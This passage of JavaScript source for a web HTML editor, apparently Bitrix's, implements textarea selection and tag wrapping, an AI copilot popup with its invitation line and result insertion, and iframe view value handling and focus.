	return value === '' || this.HasPlaceholderSet();
};

BXEditorTextareaView.prototype.InitEventHandlers = function()
{
	var _this = this;
	BX.bind(this.element, "focus", function()
	{
		_this.editor.On("OnTextareaFocus");
		_this.isFocused = true;
	});

	BX.bind(this.element, "blur", function()
	{
		_this.editor.On("OnTextareaBlur");
		_this.isFocused = false;
	});

	BX.bind(this.element, "keydown", function(e)
	{
		_this.editor.textareaKeyDownPreventDefault = false;

		// Handle Ctrl+Enter
		if ((e.ctrlKey || e.metaKey) && !e.altKey && e.keyCode === _this.editor.KEY_CODES["enter"])
		{
			_this.editor.On('OnCtrlEnter', [e, _this.editor.GetViewMode()]);
			return BX.PreventDefault(e);
		}
		_this.editor.On('OnTextareaKeydown', [e]);

		if (_this.editor.textareaKeyDownPreventDefault)
			return BX.PreventDefault(e);
	});

	BX.bind(this.element, "keyup", function(e)
	{
		_this.editor.On('OnTextareaKeyup', [e]);
	});
};

BXEditorTextareaView.prototype.IsFocused = function()
{
	return this.isFocused;
};

BXEditorTextareaView.prototype.ScrollToSelectedText = function(searchText)
{
// http://blog.blupixelit.eu/scroll-textarea-to-selected-word-using-javascript-jquery/
//	var parola_cercata = "parola"; // the searched word
//	var posi = jQuery('#my_textarea').val().indexOf(parola_cercata); // take the position of the word in the text
//	if (posi != -1) {
//		var target = document.getElementById("my_textarea");
//		// select the textarea and the word
//		target.focus();
//		if (target.setSelectionRange)
//			target.setSelectionRange(posi, posi+parola_cercata.length);
//		else {
//			var r = target.createTextRange();
//			r.collapse(true);
//			r.moveEnd('character',  posi+parola_cercata);
//			r.moveStart('character', posi);
//			r.select();
//		}
//		var objDiv = document.getElementById("my_textarea");
//		var sh = objDiv.scrollHeight; //height in pixel of the textarea (n_rows*line_height)
//		var line_ht = jQuery('#my_textarea').css('line-height').replace('px',''); //height in pixel of each row
//		var n_lines = sh/line_ht; // the total amount of lines
//		var char_in_line = jQuery('#insert_textarea').val().length / n_lines; // amount of chars for each line
//		var height = Math.floor(posi/char_in_line); // amount of lines in the textarea
//		jQuery('#my_textarea').scrollTop(height*line_ht); // scroll to the selected line
//	} else {
//		alert('parola '+parola_cercata+' non trovata'); // alert word not found
//	}
};

BXEditorTextareaView.prototype.SelectText = function(searchText)
{
	var
		value = this.element.value,
	 	ind = value.indexOf(searchText);

	if(ind != -1)
	{
		this.element.focus();
		this.element.setSelectionRange(ind, ind + searchText.length);
	}
};

BXEditorTextareaView.prototype.GetTextSelection = function()
{
	var res = false;
	if (this.element.selectionStart != undefined)
	{
		res = this.element.value.substr(this.element.selectionStart, this.element.selectionEnd - this.element.selectionStart);
	}
	else if (document.selection && document.selection.createRange)
	{
		res = document.selection.createRange().text;
	}
	else if (window.getSelection)
	{
		res = window.getSelection();
		res = res.toString();
	}

	return res;
};

BXEditorTextareaView.prototype.WrapWith = function (tagBegin, tagEnd, postText)
{
	if (!tagBegin)
		tagBegin = "";
	if (!tagEnd)
		tagEnd = "";
	if (!postText)
		postText = "";

	if (tagBegin.length <= 0 && tagEnd.length <= 0 && postText.length <= 0)
		return true;

	var
		bReplaceText = !!postText,
		selectedText = this.GetTextSelection(),
		mode = (selectedText ? 'select' : (bReplaceText ? 'after' : 'in'));

	//if (!this.bTextareaFocus)
	//	this.pTextarea.focus(); // BUG IN IE

	if (bReplaceText)
	{
		postText = tagBegin + postText + tagEnd;
	}
	else if (selectedText)
	{
		postText = tagBegin + selectedText + tagEnd;
	}
	else
	{
		postText = tagBegin + tagEnd;
	}

	if (this.element.selectionStart != undefined)
	{
		var
			currentScroll = this.element.scrollTop,
			start = this.element.selectionStart,
			end = this.element.selectionEnd;

		this.element.value = this.element.value.substr(0, start) + postText + this.element.value.substr(end);

		if (mode == 'select')
		{
			this.element.selectionStart = start;
			this.element.selectionEnd = start + postText.length;
		}
		else if (mode == 'in')
		{
			this.element.selectionStart = this.element.selectionEnd = start + tagBegin.length;
		}
		else
		{
			this.element.selectionStart = this.element.selectionEnd = start + postText.length;
		}
		this.element.scrollTop = currentScroll;
	}
	else if (document.selection && document.selection.createRange)
	{
		var sel = document.selection.createRange();
		var selection_copy = sel.duplicate();
		postText = postText.replace(/\r?\n/g, '\n');
		sel.text = postText;
		sel.setEndPoint('StartToStart', selection_copy);
		sel.setEndPoint('EndToEnd', selection_copy);

		if (mode == 'select')
		{
			sel.collapse(true);
			postText = postText.replace(/\r\n/g, '1');
			sel.moveEnd('character', postText.length);
		}
		else if (mode == 'in')
		{
			sel.collapse(false);
			sel.moveEnd('character', tagBegin.length);
			sel.collapse(false);
		}
		else
		{
			sel.collapse(false);
			sel.moveEnd('character', postText.length);
			sel.collapse(false);
		}
		sel.select();
	}
	else
	{
		// failed - just stuff it at the end of the message
		this.element.value += postText;
	}
	return true;
};


BXEditorTextareaView.prototype.GetCursorPosition = function()
{
	return this.element.selectionStart;
};

class BXEditorIframeCopilot
{
	copilotParams = {};
	copilotLoaded = false;
	selectionTypeCaret = 'Caret';
	resultNodeAttr = 'bxhtmled-copilot-result-node';
	resultColor = '#8d52ec';

	invitationLineModes = {
		NONE: 'none',
		LAST_LINE: 'lastLine',
		EACH_LINE: 'eachLine',
	};

	invitationLineMode = this.invitationLineModes.LAST_LINE;

	/**
	 * @param iframeView BXEditorIframeView
	 * @param copilotParams {{moduleId, contextId, category, contextParameters, invitationLineMode, isMentionUnavailable}}
	 */
	constructor(iframeView, copilotParams = {})
	{
		this.iframeView = iframeView;
		this.iframeContainer = iframeView.container;
		this.contentEditable = iframeView.element;

		this.copilotParams = copilotParams;

		this.invitationLineMode = copilotParams.invitationLineMode ?? this.invitationLineModes.LAST_LINE;
		this.invitationLine = this.renderInvitationLine();
		this.invitationLineAbsolute = this.renderInvitationLine();
		this.insertResultNode = this.renderInsertResultNode();

		this.copilot = new BX.AI.Copilot({
			moduleId: copilotParams.moduleId,
			contextId: copilotParams.contextId,
			category: copilotParams.category,
			contextParameters: copilotParams.contextParameters,
			autoHide: true,
			preventAutoHide: (event) => this.iframeContainer.contains(event.target),
		});

		this.bindHandlers();

		BX.Event.EventEmitter.emit('onHtmlEditorCopilotInit', { copilot: this.copilot });
		this.copilot.init();
	}

	renderInvitationLine()
	{
		let placeHolder = BX.message('BXEdCopilotPlaceholder_MSGVER_2');
		if (this.copilotParams.isMentionUnavailable)
		{
			placeHolder = BX.message('BXEdCopilotPlaceholderWithoutMention_MSGVER_1');
		}

		return BX.Tag.render`
			<div class="bxhtmled-copilot" placeholder="${placeHolder}"></div>
		`;
	}

	renderInsertResultNode()
	{
		return BX.Tag.render`
			<span class="bxhtmled-insert-result"></span>
		`;
	}

	bindHandlers()
	{
		this.copilot.subscribe('finish-init', this.finishInitHandler.bind(this));
		this.copilot.subscribe('aiResult', this.aiResultHandler.bind(this));
		this.copilot.subscribe('save', this.saveHandler.bind(this));
		this.copilot.subscribe('add_below', this.addBelowHandler.bind(this));
		this.copilot.subscribe('cancel', this.cancelHandler.bind(this));
		this.copilot.subscribe('hide', this.saveResultNodes.bind(this));
		document.addEventListener('click', this.documentClickHandler.bind(this));
		document.addEventListener('keydown', this.onWindowKeyDownHandler.bind(this));
		this.contentEditable.addEventListener('input', this.onContentEditableKeyDown.bind(this));
		window.addEventListener('scroll', this.onScrollHandler.bind(this), true);
		new ResizeObserver(this.onScrollHandler.bind(this)).observe(this.contentEditable);
		window.addEventListener('resize', this.handleResizeWindow.bind(this));
		BX.addCustomEvent(window, "onPullEvent-unicomments", this.startAdjustAnimation.bind(this));
		this.hideObserver = new MutationObserver(() => {
			if (this.iframeContainer.offsetHeight <= 0) {
				this.hideInvitationLine();
				this.hideObserver.disconnect();
			}
		});
		this.hideObserver.observe(document.body, {childList: true});
	}

	documentClickHandler(event)
	{
		if (!this.iframeContainer.contains(event.target))
		{
			this.hideInvitationLine();
		}
	}

	startAdjustAnimation()
	{
		this.animation?.stop();
		this.animation = new BX.easing({
			duration: 1000,
			start: {},
			finish: {},
			transition : BX.easing.makeEaseOut(BX.easing.transitions.linear),
			step: () => {
				if (this.copilot.isShown())
				{
					this.copilot.adjust(this.getAdjustOptionsForRect(this.adjustmentRect));
				}
				if (this.copilotBtnPopup?.isShown())
				{
					this.adjustCopilotButton(this.getAdjustOptionsForRectSpaced(this.adjustmentRect, true));
				}
			},
			complete: () => this.animation = null,
		});
		this.animation.animate();
	}

	finishInitHandler()
	{
		this.copilotLoaded = true;
		this.updateInvitationLine();
	}

	aiResultHandler(event)
	{
		const resultNodes = this.getResultNodes();

		let lastResultSpan;
		if (resultNodes.length !== 0)
		{
			lastResultSpan = [...resultNodes].pop();
			lastResultSpan.innerText = event.data.result;
		}
		else
		{
			lastResultSpan = this.getSpanWithText(event.data.result);
			BX.Dom.style(lastResultSpan, 'color', this.resultColor);
			BX.Dom.attr(lastResultSpan, this.resultNodeAttr, 'true');

			if (this.invitationLineMode === this.invitationLineModes.LAST_LINE)
			{
				this.insertResultNode.after(BX.Tag.render`<br>`);
			}

			this.insertResultNode.after(lastResultSpan);
			this.insertResultNode.remove();
		}

		this.iframeView.ScrollToInsertedText();
		this.getSelection().removeAllRanges();

		this.copilot.adjust(this.getAdjustOptions(lastResultSpan));
	}

	saveHandler(event)
	{
		if (this.getResultNodes().length === 0)
		{
			const selection = this.getSelection().getRangeAt(0);
			const span = this.getSpanWithText(event.data.result);
			selection.deleteContents();
			selection.insertNode(span);
			this.iframeView.UpdateHeight();
		}

		this.saveResultNodes();

		this.iframeView.editor.synchro.FromIframeToTextarea(true, true);
		this.iframeView.editor.synchro.FromTextareaToIframe(true);

		this.copilot.hide();
	}

	addBelowHandler(event)
	{
		const span = this.getSpanWithText(event.data.result);

		let lastSelectedElement = null;
		if (this.getSelectionText() !== '')
		{
			lastSelectedElement = this.getSelection().getRangeAt(0).endContainer;
		}

		const isSelectionEndOutOfBounds = lastSelectedElement === this.iframeView.element;
		if (lastSelectedElement && !isSelectionEndOutOfBounds)
		{
			lastSelectedElement.after(span);
			lastSelectedElement.after(BX.Tag.render`<br>`);
		}
		else
		{
			BX.Dom.append(BX.Tag.render`<br>`, this.contentEditable);
			BX.Dom.append(span, this.contentEditable);
			BX.Dom.append(BX.Tag.render`<br>`, this.contentEditable);
		}

		this.iframeView.ScrollToInsertedText();
		this.getSelection().removeAllRanges();

		this.iframeView.editor.synchro.FromIframeToTextarea(true, true);
		this.iframeView.editor.synchro.FromTextareaToIframe(true);

		this.copilot.hide();
	}

	cancelHandler()
	{
		[...this.getResultNodes()][0]?.before(this.insertResultNode);
		this.removeResultNodes();
		if (this.showRect)
		{
			this.copilot.adjust(this.getAdjustOptionsForRect(this.showRect));
		}
	}

	getSpanWithText(text)
	{
		const span = BX.Dom.create('span');
		span.innerText = text;

		return span;
	}

	onWindowKeyDownHandler(event)
	{
		if (event.key === "Escape")
		{
			this.copilot.hide();
		}
	}

	handleResizeWindow()
	{
		if (this.copilot.isShown())
		{
			this.copilot.adjustWidth(this.getCopilotWidth());
		}
	}

	removeResultNodes()
	{
		this.getResultNodes().forEach(resultNode => resultNode.remove());
	}

	saveResultNodes()
	{
		for (const resultNode of this.getResultNodes())
		{
			for (const childNode of resultNode.childNodes)
			{
				resultNode.before(childNode.cloneNode(true));
			}

			resultNode.remove();
		}
	}

	onContentEditableMouseDown()
	{
		this.insertResultNode.remove();
		this.hideInvitationLine();
		this.hideCopilotButton();
	}

	onIframeWindowClick()
	{
		this.update();
	}

	onContentEditableKeyDown()
	{
		this.insertResultNode.remove();
		this.updatePopup();
		this.hideInvitationLine();
		this.hideCopilotButton();
	}

	onContentEditableKeyUp(e)
	{
		if (e.key === ' ')
		{
			return;
		}

		this.update();
	}

	onScrollHandler()
	{
		if (this.contentEditable.offsetHeight <= 0)
		{
			return;
		}

		if (this.invitationLineAbsolute.parentNode)
		{
			this.showInvitationLine();
		}

		if (this.copilotBtnPopup?.isShown() && this.getSelectionText() !== '')
		{
			const range = this.getSelection().getRangeAt(0);
			this.adjustCopilotButton(this.getAdjustOptions(range, true));
		}

		if (this.copilot.isShown() && this.getSelectionText() !== '')
		{
			const range = this.getSelection().getRangeAt(0);
			this.copilot.adjust(this.getAdjustOptions(range));

			return;
		}

		if (this.getResultNodes().pop())
		{
			this.updatePopup();
		}
		else if (this.adjustmentRect)
		{
			this.copilot.adjust(this.getAdjustOptionsForRect(this.adjustmentRect));
		}
	}

	onContentEditableBlur()
	{
		setTimeout(() => {
			this.hideInvitationLine();
		}, 0);
	}

	onIframeFocus()
	{
		setTimeout(() => {
			this.updateInvitationLine();
		}, 0);
	}

	shouldBeShown()
	{
		return this.invitationLineAbsolute.offsetWidth !== 0 && !this.copilot.isShown();
	}

	show(showFromSpace = false)
	{
		this.copilot.setContext(this.contentEditable.innerText);
		BX.Event.EventEmitter.emit('onHtmlEditorCopilotShow', { contexText: this.contentEditable.innerText });

		this.insertResultNode.remove();
		this.getSelection().getRangeAt(0).insertNode(this.insertResultNode);

		const bindElement = {
			top: parseInt(this.invitationLineAbsolute.style.top),
			left: parseInt(this.invitationLineAbsolute.style.left),
		};

		if (showFromSpace)
		{
			bindElement.top += 28;
		}

		const containerRect = this.iframeContainer.getBoundingClientRect();
		this.adjustmentRect = {
			bottom: bindElement.top - containerRect.y - window.scrollY,
			x: bindElement.left - containerRect.x - window.scrollX,
			width: 0,
		};
		this.showRect = this.adjustmentRect;

		this.copilot.show({
			bindElement,
			showFromSpace,
			width: this.getCopilotWidth(),
		});

		this.hideInvitationLine();
	}

	showAtTheBottom()
	{
		this.copilot.setContext(this.contentEditable.innerText);
		BX.Event.EventEmitter.emit('onHtmlEditorCopilotShow', { contexText: this.contentEditable.innerText });

		this.insertResultNode.remove();

		let emptyBr;
		let emptyLine;
		if (this.needToAppendEmptyElement())
		{
			emptyBr = BX.Tag.render`<br>`;
			emptyLine = BX.Tag.render`<div></div>`;
			const lastNode = this.getFilteredChildNodes(this.contentEditable).pop();
			if (this.contentEditable.innerText !== '' && lastNode?.tagName !== 'BR')
			{
				this.contentEditable.append(BX.Tag.render`<br>`);
			}
			this.contentEditable.append(emptyBr);
			this.contentEditable.append(emptyLine);
		}

		const lastNode = this.getFilteredChildNodes(this.contentEditable).pop();
		const bindElement = this.getAdjustOptions(lastNode).position;

		emptyLine?.remove();

		this.showRect = this.adjustmentRect;

		if (emptyBr)
		{
			emptyBr.before(this.insertResultNode);
		}
		else
		{
			this.contentEditable.append(this.insertResultNode);
		}

		this.copilot.show({
			bindElement,
			width: this.getCopilotWidth(),
		});

		this.hideInvitationLine();
	}

	needToAppendEmptyElement()
	{
		const innerText = this.contentEditable.innerText;
		return !innerText
			|| (innerText.at(-1) !== '\n')
			|| (innerText.at(-2) && innerText.at(-2) !== '\n');
	}

	update()
	{
		this.updateCopilotButton();
		this.updatePopup();
		this.updateInvitationLine();
	}

	updateCopilotButton()
	{
		const shouldShowCopilotButton = !this.copilot.isShown() && this.getSelectionText() !== '';

		if (shouldShowCopilotButton && !this.copilotBtnPopup?.isShown() && this.copilotLoaded)
		{
			this.showCopilotButton();
		}

		if (!shouldShowCopilotButton)
		{
			this.hideCopilotButton();
		}
	}

	showCopilotButton()
	{
		if (!this.copilotBtnPopup)
		{
			this.copilotBtnPopup = new BX.Main.Popup({
				bindElement: this.contentEditable,
				padding: 6,
				borderRadius: '6px',
				content: this.renderCopilotButton(),
				autoHide: true,
			});
		}

		this.copilotBtnPopup.setMaxWidth(null);
		this.copilotBtnPopup.setMinWidth(null);
		this.copilotBtnPopup.setPadding(6);
		this.adjustCopilotButton(this.getAdjustOptions(this.getSelection().getRangeAt(0), true));
		this.copilotBtnPopup.adjustPosition();

		this.copilotBtnPopup.show();
		setTimeout(() => this.updateCopilotButton(), 0);
	}

	renderCopilotButton()
	{
		BX.Runtime.loadExtension('ui.icon-set.main');

		this.copilotButton = BX.Tag.render`
			<button class="bxhtmled-copilot-btn" onclick="${this.copilotButtonClickHandler.bind(this)}">
				<div class="bxhtmled-copilot-btn-icon ui-icon-set --copilot-ai"></div>
				${ BX.message('BXEdCopilotButtonText') }
			</button>
		`;

		return this.copilotButton;
	}

	copilotButtonClickHandler()
	{
		BX.Event.EventEmitter.emit('onHtmlEditorCopilotShow', { contexText: this.contentEditable.innerText });
		const adjustOptions = this.getAdjustOptions(this.getSelection().getRangeAt(0));

		this.copilot.setSelectedText(this.getSelection().toString());
		this.copilot.show({
			bindElement: adjustOptions.position,
			showFromPopup: true,
			width: this.getCopilotWidth(),
		});
		this.hideCopilotButton();
	}

	adjustCopilotButton(options)
	{
		if (options.hide)
		{
			this.copilotBtnPopup.setMaxWidth(0);
			this.copilotBtnPopup.setMinWidth(0);
			this.copilotBtnPopup.setPadding(0);
		}
		else
		{
			this.copilotBtnPopup.setMaxWidth(null);
			this.copilotBtnPopup.setMinWidth(null);
			this.copilotBtnPopup.setPadding(6);
			this.copilotBtnPopup.setBindElement(options.position);
			this.copilotBtnPopup.adjustPosition();
		}
	}

	getCopilotWidth()
	{
		return this.contentEditable.offsetWidth - 30;
	}

	hideCopilotButton()
	{
		this.copilotBtnPopup?.close();
	}

	updatePopup()
	{
		if (!this.copilot.isShown())
		{
			return;
		}

		const lastResultSpan = this.getResultNodes().pop();
		if (!this.isNotFocusedOrCursorAtResultNode(this.getSelection()) || !lastResultSpan)
		{
			this.copilot.hide();

			return;
		}

		this.copilot.adjust(this.getAdjustOptions(lastResultSpan));
	}

	getAdjustOptions(pivot, isCentered = false)
	{
		const pivotRect = pivot.getBoundingClientRect();

		return this.getAdjustOptionsForRectSpaced(pivotRect, isCentered);
	}

	getAdjustOptionsForRectSpaced(pivotRect, isCentered = false)
	{
		const adjustment = this.getAdjustOptionsForRect(pivotRect, isCentered);
		adjustment.position.top += 10;

		return adjustment;
	}

	getAdjustOptionsForRect(pivotRect, isCentered = false)
	{
		this.adjustmentRect = pivotRect;
		const containerRect = this.iframeContainer.getBoundingClientRect();

		return {
			hide: pivotRect.bottom > this.iframeView.document.documentElement.offsetHeight + 13 || pivotRect.bottom + 13 < 0,
			position: {
				top: pivotRect.bottom + containerRect.y + window.scrollY,
				left: pivotRect.x + containerRect.x + isCentered * (pivotRect.width / 2 - 55) + window.scrollX,
			},
		};
	}

	isNotFocusedOrCursorAtResultNode(selection)
	{
		if (!selection.focusNode)
		{
			return true;
		}

		return this.getResultNodes().filter(node => selection.focusNode === node || selection.focusNode.parentElement === node).length;
	}

	getResultNodes()
	{
		return [...this.contentEditable.querySelectorAll(`[${this.resultNodeAttr}=true]`)];
	}

	updateInvitationLine()
	{
		this.insertResultNode.remove();

		if (this.shouldShowInvitationLine() && this.copilotLoaded)
		{
			this.showInvitationLine();
		}
		else
		{
			this.hideInvitationLine();
		}
	}

	showInvitationLine()
	{
		const selection = this.getSelection();
		if (selection.rangeCount === 0)
		{
			return false;
		}

		const lastNode = this.getFilteredChildNodes(this.contentEditable).pop();
		if (this.isZwnbspNode(lastNode))
		{
			lastNode.replaceWith(BX.Tag.render`<br>`);
		}

		const range = selection.getRangeAt(0);
		range.insertNode(this.invitationLine);

		const container = this.iframeContainer.getBoundingClientRect();
		const invitationLineRect = {
			top: this.invitationLine.offsetTop + container.y - this.contentEditable.parentElement.scrollTop + window.scrollY,
			left: this.invitationLine.offsetLeft + container.x + window.scrollX,
			width: this.invitationLine.offsetWidth,
		};
		this.invitationLineAbsolute.style.top = `${invitationLineRect.top}px`;
		this.invitationLineAbsolute.style.left = `${invitationLineRect.left}px`;
		this.invitationLineAbsolute.style.width = `${invitationLineRect.width}px`;
		this.invitationLineAbsolute.style.display = '';

		this.hideInvitationLine();
		document.body.append(this.invitationLineAbsolute);

		if (!this.invitationLineAbsolute.registered)
		{
			BX.ZIndexManager.register(this.invitationLineAbsolute);
			BX.ZIndexManager.bringToFront(this.invitationLineAbsolute);
			this.invitationLineAbsolute.registered = true;
		}

		if (!this.shouldDisplayInvitationLine())
		{
			this.invitationLineAbsolute.style.display = 'none';
		}
	}

	shouldDisplayInvitationLine()
	{
		const contentEditableRect = this.iframeContainer.getBoundingClientRect();
		const invitationLineRect = this.invitationLineAbsolute.getBoundingClientRect();
		return invitationLineRect.bottom + 20 < contentEditableRect.bottom && invitationLineRect.top > contentEditableRect.top;
	}

	hideInvitationLine()
	{
		this.invitationLine.remove();
		this.invitationLineAbsolute.remove();
	}

	getSelectionText()
	{
		return this.getSelection().toString().replaceAll('\n', '').trim();
	}

	getSelection()
	{
		return this.iframeView.GetSelection();
	}

	shouldShowInvitationLine()
	{
		if (!this.iframeContainer.contains(document.activeElement))
		{
			return false;
		}

		if (this.invitationLineMode === this.invitationLineModes.NONE)
		{
			return false;
		}

		if (this.invitationLineMode === this.invitationLineModes.EACH_LINE)
		{
			return this.isCursorAtStartOfLine(this.getSelection());
		}

		return this.isCursorAtNewLine(this.getSelection());
	}

	isCursorAtStartOfLine(selection)
	{
		if (selection.type !== this.selectionTypeCaret)
		{
			return false;
		}

		this.removeZwnbspSequence();

		const range = selection.getRangeAt(0);
		const contentEditableOffset = parseInt(getComputedStyle(this.contentEditable).paddingLeft);
		if (range.getBoundingClientRect().x > contentEditableOffset)
		{
			return false;
		}

		const tmpNode = BX.Tag.render`<span style="width: 10px; height: 10px;"></span>`;
		range.insertNode(tmpNode);

		const previousNode = tmpNode.previousSibling;
		const nextNode = tmpNode.nextSibling;
		const offset = tmpNode.getBoundingClientRect().x - contentEditableOffset;

		if (
			selection.focusNode === this.contentEditable
			&& nextNode === null
			&& (
				previousNode?.tagName === 'DIV' || this.isZwnbspNode(previousNode)
			)
		)
		{
			if (this.isZwnbspNode(previousNode))
			{
				if (!previousNode.nextSibling)
				{
					previousNode.replaceWith(BX.Tag.render`<br>`);
				}
				else
				{
					previousNode.remove();
				}
			}

			tmpNode.remove();
			return false;
		}

		const afterBr = !previousNode || this.doesNodeMakeLine(previousNode) || tmpNode.nodeName !== '#text' && tmpNode.textContent === '';
		const beforeBr = !nextNode || this.doesNodeMakeLine(nextNode) && nextNode.tagName !== 'TABLE';
		const atStart = offset <= 0;
		tmpNode.remove();

		return ((afterBr && beforeBr) || (this.isZwnbspNode(previousNode) && nextNode?.nodeName === '#text')) && atStart;
	}

	isCursorAtNewLine(selection)
	{
		if (selection.toString() !== '')
		{
			return false;
		}

		this.removeZwnbspSequence();

		const range = selection.getRangeAt(0);
		const contentEditableOffset = parseInt(getComputedStyle(this.contentEditable).paddingLeft);
		if (range.getBoundingClientRect().x > contentEditableOffset)
		{
			return false;
		}

		if (selection.focusNode.outerHTML === '<span><br></span>' || selection.focusNode.outerHTML === '<div><br></div>')
		{
			selection.focusNode.replaceWith(BX.Tag.render`<br>`);
		}

		const nodes = this.getFilteredChildNodes(this.contentEditable);
		const isEmptyOrOnlyLine = (nodes.length === 0) || (nodes.length === 1 && nodes[0].tagName === 'BR');
		const lastNode = nodes.pop();

		let doesLastNodeMakeLine = false;
		if (lastNode?.tagName === 'SPAN')
		{
			const spanNodes = this.getFilteredChildNodes(lastNode);
			const lastSpanNode = spanNodes.pop();
			const oneSpanNodeBeforeLast = spanNodes.pop();
			doesLastNodeMakeLine = this.doesNodeMakeLine(oneSpanNodeBeforeLast) && this.doesNodeMakeLine(lastSpanNode);
		}

		if (!this.isZwnbspNode(selection.focusNode) && selection.focusNode !== this.contentEditable && lastNode?.tagName !== 'SPAN')
		{
			return false;
		}

		const oneNodeBeforeLast = nodes.pop();
		const doLastTwoNodesMakeLine = this.doesNodeMakeLine(oneNodeBeforeLast) && this.doesNodeMakeLine(lastNode) && lastNode?.tagName !== 'BLOCKQUOTE';

		return (isEmptyOrOnlyLine || doLastTwoNodesMakeLine || doesLastNodeMakeLine) && this.isCursorAtTheEndOfDocument(selection);
	}

	removeZwnbspSequence()
	{
		const nodesToRemove = [];
		this.contentEditable.childNodes.forEach((node) => {
			if (this.isZwnbspNode(node) && this.isZwnbspNode(node.nextSibling))
			{
				nodesToRemove.push(node);
			}
		});

		nodesToRemove.forEach((node) => node.remove());
		if (this.contentEditable.innerHTML === this.createZwnbspNode().innerHTML)
		{
			this.contentEditable.innerHTML = '';
		}
	}

	getFilteredChildNodes(element)
	{
		return [...element.childNodes].filter((node) => {
			return node.nodeName !== '#text' || this.isZwnbspNode(node) || node.textContent !== ''
		});
	}

	doesNodeMakeLine(node)
	{
		if (!node)
		{
			return false;
		}

		if (node.outerHTML === '<span><br></span>')
		{
			node.replaceWith(BX.Tag.render`<br>`);
			return true;
		}

		if (this.isZwnbspNode(node))
		{
			if (!node.nextSibling)
			{
				node.replaceWith(BX.Tag.render`<br>`);
			}
			else
			{
				node.remove();
			}

			return true;
		}

		const makingLineNodes = ['BR', 'UL', 'OL', 'PRE', 'TABLE', 'DIV', 'P', 'BLOCKQUOTE'];

		if (node.tagName === 'SPAN')
		{
			return this.doesNodeMakeLine(this.getFilteredChildNodes(node).pop());
		}

		return makingLineNodes.includes(node.tagName) || makingLineNodes.includes([...node.childNodes].pop()?.tagName);
	}

	isZwnbspNode(node)
	{
		if (!node)
		{
			return false;
		}

		return BX.Tag.render`<div>${node.cloneNode()}</div>`.innerHTML === this.createZwnbspNode().innerHTML;
	}

	createZwnbspNode()
	{
		return BX.Tag.render`<div>&#XFEFF;</div>`;
	}

	isCursorAtTheEndOfDocument(selection)
	{
		const offset = selection.focusOffset;
		const node = selection.focusNode;

		selection.modify("move", "forward", "character");
		if (offset === selection.focusOffset && node === selection.focusNode)
		{
			return true;
		}
		else
		{
			selection.modify("move", "backward", "character");

			return false;
		}
	}
}

function BXEditorIframeView(editor, textarea, container)
{
	// Call parrent constructor
	BXEditorIframeView.superclass.constructor.apply(this, arguments);
	this.name = "wysiwyg";
	this.caretNode = "<br>";
}

BX.extend(BXEditorIframeView, BXEditorView);

BXEditorIframeView.prototype.OnCreateIframe = function()
{
	this.document = this.editor.sandbox.GetDocument();
	this.element = this.document.body;
	this.editor.document = this.document;
	this.textarea = this.editor.dom.textarea;
	this.isFocused = false;
	this.InitEventHandlers();

	// Check and init external range library
	window.rangy.init();

	if (this.config.isCopilotEnabled && BX.AI?.Copilot)
	{
		this.copilot = new BXEditorIframeCopilot(this, {
			...this.config.copilotParams,
			isMentionUnavailable: this.config.isMentionUnavailable,
		});
	}

	this.Enable();
};

BXEditorIframeView.prototype.setCopilotContextParameters = function(formData)
{
	this.config.copilotParams.contextParameters = {
		xmlId: formData[0],
		entityId: formData[1],
	};
};

BXEditorIframeView.prototype.ScrollToInsertedText = function()
{
	this.document.documentElement.scrollTop = this.document.documentElement.scrollHeight;
	this.UpdateHeight();
};

BXEditorIframeView.prototype.UpdateHeight = function()
{
	this.editor.UpdateHeight();
};

BXEditorIframeView.prototype.GetSelection = function()
{
	return this.document.getSelection();
};

BXEditorIframeView.prototype.isCopilotInitialized = function()
{
	return this.copilot && this.copilot.copilotLoaded;
};

BXEditorIframeView.prototype.Clear = function()
{
	//this.element.innerHTML = BX.browser.IsFirefox() ? this.caretNode : "";
	this.element.innerHTML = this.caretNode;
};

BXEditorIframeView.prototype.GetValue = function(bParse, bFormat)
{
	this.iframeValue = this.IsEmpty() ? "" : this.editor.GetInnerHtml(this.element);
	this.iframeValue = this.iframeValue.replaceAll(/<span style="font-family: var\(--ui-font-family-primary, var\(--ui-font-family-helvetica\)\);">(.*?)<\/span>/g, '$1');
	this.iframeValue = this.iframeValue.replace(/<span class="bxhtmled-insert-result"><\/span>/g, '');
	this.editor.On('OnIframeBeforeGetValue', [this.iframeValue]);
	if (bParse)
	{
		this.iframeValue = this.editor.Parse(this.iframeValue, false, bFormat);
	}
	return this.iframeValue;
};

BXEditorIframeView.prototype.SetValue = function(html, bParse)
{
	if (bParse)
	{
		html = this.editor.Parse(html);
	}
	this.element.innerHTML = html;
	// Check last child - if it's block node in the end - add <br> tag there
	this.CheckContentLastChild(this.element);
	this.editor.On('OnIframeSetValue', [html]);
	this.editor.textareaView?.SaveValue();
};

BXEditorIframeView.prototype.Show = function()
{
	this.isShown = true;
	this.container.style.display = "";
	this.ReInit();
};

BXEditorIframeView.prototype.ReInit = function()
{
	// Firefox needs this, otherwise contentEditable becomes uneditable
	this.Disable();
	this.Enable();

	this.editor.On('OnIframeReInit');
};

BXEditorIframeView.prototype.Hide = function()
{
	this.isShown = false;
	this.container.style.display = "none";
};

BXEditorIframeView.prototype.Disable = function()
{
	this.element.removeAttribute("contentEditable");
};

BXEditorIframeView.prototype.Enable = function()
{
	this.element.setAttribute("contentEditable", "true");
};

BXEditorIframeView.prototype.Focus = function(setToEnd)
{
	if (BX.browser.IsIE() && this.HasPlaceholderSet())
	{
		this.Clear();
	}

	if (!document.querySelector
		|| this.element.ownerDocument.querySelector(":focus") !== this.element
		|| !this.IsFocused())
	{
		if (BX.browser.IsIOS())
		{
			var _this = this;
			if (this.focusTimeout)
				clearTimeout(this.focusTimeout);

			this.focusTimeout = setTimeout(function()
			{
				var
					orScrollTop = document.documentElement.scrollTop || document.body.scrollTop,
					orScrollLeft = document.documentElement.scrollLeft || document.body.scrollLeft;
					BX.focus(_this.element);
					window.scrollTo(orScrollLeft, orScrollTop);
			}, 200);
		}
		else
		{
			BX.focus(this.element);
		}
	}

	if (setToEnd && this.element.lastChild)
	{
		if (this.element.lastChild.nodeName === "BR")
		{
			this.editor.selection.SetBefore(this.element.lastChild);
		}
		else
		{
			this.editor.selection.SetAfter(this.element.lastChild);
		}
	}
};

BXEditorIframeView.prototype.SetFocusedFlag = function(isFocused)
{
	this.isFocused = isFocused;
};

BXEditorIframeView.prototype.IsFocused = function()
{
	return this.isFocused;
};

BXEditorIframeView.prototype.GetTextContent = function(clearInvisibleSpace)
{
	var txt = this.editor.util.GetTextContent(this.element);
	return clearInvisibleSpace === true ? txt.replace(/\uFEFF/ig, '') : txt;
};

